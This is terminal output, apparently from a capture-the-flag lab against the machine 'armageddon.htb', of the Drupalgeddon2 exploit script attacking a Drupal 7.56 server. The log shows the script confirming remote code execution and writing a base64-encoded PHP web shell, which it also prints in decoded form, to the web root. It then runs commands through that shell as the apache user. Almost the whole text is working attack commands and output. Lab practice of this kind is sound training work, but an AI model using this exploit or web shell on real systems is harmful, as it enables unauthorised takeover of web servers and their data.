 kali@Netpal:~$ sudo ruby drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo YLXJCUNF
[+] Result : YLXJCUNF
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC
4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> whoami
apache
armageddon.htb>>